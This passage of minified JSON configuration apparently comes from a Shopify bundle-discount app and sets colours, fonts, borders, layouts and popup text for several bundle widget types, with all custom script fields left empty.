(-%discount)</span></p>","free_shipping_tag":null,"form_subtotal_selector":".rebuy-cart__flyout-subtotal","form_subtotal_price_selector":".rebuy-cart__flyout-subtotal-amount","form_line_items_selector":"","form_discount_html_tag":"<div class=\"rebuy-cart__flyout-subtotal %class\"><div class=\"rebuy-cart__flyout-subtotal-label\"><span>Bundle (-%discount)</span></div> <div class=\"rebuy-cart__flyout-subtotal-amount\">%final_price</div></div>","form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"center","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 